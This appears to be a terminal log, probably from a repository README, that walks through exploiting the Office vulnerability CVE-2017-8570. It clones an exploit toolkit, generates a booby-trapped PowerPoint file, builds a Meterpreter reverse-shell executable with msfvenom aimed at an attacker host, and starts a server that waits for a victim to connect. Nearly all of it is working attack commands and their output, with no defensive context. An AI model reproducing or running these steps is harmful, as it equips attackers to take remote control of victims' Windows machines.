 ┌──(root💀kali)-[~/github_project]
└─# git clone https://github.com/tezukanice/Office8570.git
Cloning into 'Office8570'...
remote: Enumerating objects: 12, done.
remote: Total 12 (delta 0), reused 0 (delta 0), pack-reused 12
Receiving objects: 100% (12/12), 32.91 KiB | 410.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
┌──(root💀kali)-[~/github_project]
└─# cd Office8570 && mkdir template && mv template.ppsx template
┌──(root💀kali)-[~/github_project/Office8570]
└─# python cve-2017-8570_toolkit.py -M gen -w 1.ppsx -u http://192.168.134.131/logo.doc
Generated 1.ppsx successfully
┌──(root💀kali)-[~/github_project/Office8570]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.134.131 LPORT=6666 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root💀kali)-[~/github_project/Office8570]
└─# python cve-2017-8570_toolkit.py -M exp -e http://192.168.134.131/shell.exe -l shell.exe
Running exploit mode (Deliver SCT + Local Payload) - waiting for victim to connect
Server Running on   : 80